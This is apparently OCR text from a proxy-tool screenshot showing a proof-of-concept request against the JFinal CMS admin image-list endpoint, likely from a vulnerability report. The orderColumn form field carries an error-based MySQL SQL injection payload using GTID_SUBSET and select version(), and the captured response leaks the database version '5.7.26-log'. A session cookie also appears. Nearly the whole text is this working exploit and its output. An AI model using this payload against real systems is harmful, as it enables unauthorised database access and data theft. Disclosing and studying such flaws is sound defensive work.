 Pretty 原始 \n Actions
1 POST /jfinal_cms/admin/image/list HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 80
6 Cookie: JSESSIONID=E35DBA47A9027664D0F102BD00900775;
JSESSIONID=BE610C59A5945AA5CCB4D445CB4ECE9E;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1660033588;
Hm_lpvt_1040d081eea13b44d84a4af639640d51=1660033630;
session_user=
"wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJHOc="
7
8 form.orderColumn=) AND GTID_SUBSET(CONCAT(0x7e,(select
version()),0x7e),1145)%23
Pretty 原始 Render \n Actions
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38 0.png">
39
40
41
42
43
n: Malformed GTID set specification '~5.7.26-log~'.
44
45
46
47